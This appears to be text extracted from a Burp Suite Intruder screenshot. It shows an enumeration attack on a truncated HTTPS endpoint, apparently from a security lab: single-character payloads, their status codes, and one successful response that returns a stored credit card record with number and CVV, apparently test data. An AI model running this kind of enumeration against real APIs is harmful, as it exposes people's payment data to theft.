 2. Intruder attack of https://0edbe
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length
0 304 139
1 0 404 289
2 1 404 289
3 2 404 289
4 3 404 289
5 4 404 289
6 5 404 289
7 6 404 289
8 7 404 289
9 8 404 289
10 a 404 289
11 b 404 289
12 c 200 513
13 e 404 289
14 f 200 519
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 15 Oct 2023 08:16:16 GMT
5 Etag: W/"125-aSFkwoeL/WGYQjuAP7pwMf1Kiqc"
6 Vary: Accept-Encoding
7 Content-Length: 293
8
9 {
"statusCode":200,
"data":{
"creditCards":[
{
"_id":"5aa0481e876d9d39d439785d",
"number":"4900000000000086",
"type":"Visa",
"cvv":"117",
"month":4,
"_account":"5aa0481e876d9d39d439785c",
"createdAt":"2018-03-07T20:14:22.546Z",
"updatedAt":"2023-10-15T07:54:47.467Z",
"__v":0,
"year":2023
}
]
},
"message":null
}